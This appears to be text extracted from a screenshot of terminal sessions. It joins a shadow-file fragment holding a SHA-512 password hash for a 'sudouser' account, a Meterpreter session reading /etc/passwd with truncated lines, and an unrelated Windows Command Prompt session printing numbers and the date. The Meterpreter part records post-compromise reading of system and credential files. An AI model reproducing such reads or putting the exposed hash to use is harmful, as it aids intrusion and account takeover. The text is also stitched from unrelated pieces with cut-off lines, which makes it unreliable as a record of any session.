 sshd:!!:17606::::::
apache:!!:17606::::::
mysql:!!:17606::::::
sudouser:$6$WPHyBfvl$OuavOCCBviLXfkX8xDtknGEsMoFH9/d4iBaVUjK6z6KIkOSn3pOGL.rEgd2ij0IcuOjnUbVqOoxEgeSN0dcrs0:17976:0:99999:7:::
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shu
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/
operator:x:11:0:operator:/root:/sbin/no
games:x:12:100:games:/usr/games:/sbin/n
ftp:x:14:50:FTP User:/var/ftp:/sbin/nol
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Netwo
dbus:x:81:81:System message bus:/:/sbin/
polkitd:x:999:997:User for polkitd:/:/s
postfix:x:89:89::/var/spool/postfix:/sb
chrony:x:998:996::/var/lib/chrony:/sbin
Command Prompt
Microsoft Windows [Version 10.0.18362.720]
(c) 2019 Microsoft Corporation. All rights reserved.
U:\>echo 1770039 1847428
1770039 1847428
U:\>echo date
date
U:\>date
The current date is: Thu 04/16/2020
Enter the new date: (mm-dd-yy)
U:\>